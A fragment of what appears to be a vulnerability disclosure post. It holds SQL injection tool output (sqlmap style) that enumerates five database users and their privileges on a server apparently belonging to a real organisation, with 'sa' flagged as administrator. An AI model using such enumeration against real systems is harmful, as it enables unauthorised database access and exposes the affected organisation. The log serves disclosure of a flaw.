 [15:46:34] [INFO] the SQL query used returns 5 entries
[15:46:34] [INFO] retrieved: BUILTIN\\\\Administrators
[15:46:35] [INFO] retrieved: jijinhui
[15:46:35] [INFO] retrieved: lnredcross_org_cn
[15:46:35] [INFO] retrieved: sa
[15:46:35] [INFO] retrieved: wanglongsheng
[15:46:36] [INFO] testing if current user is DBA
[15:46:36] [INFO] testing if current user is DBA
[15:46:36] [INFO] testing if current user is DBA
[15:46:37] [INFO] testing if current user is DBA
[15:46:37] [INFO] testing if current user is DBA
database management system users privileges:
[*] BUILTIN\\Administrators
[*] jijinhui
[*] lnredcross_org_cn
[*] sa (administrator)
[*] wanglongsheng
www.wooyun.org
[15:46:37] [WARNING] HTTP error codes detected during run: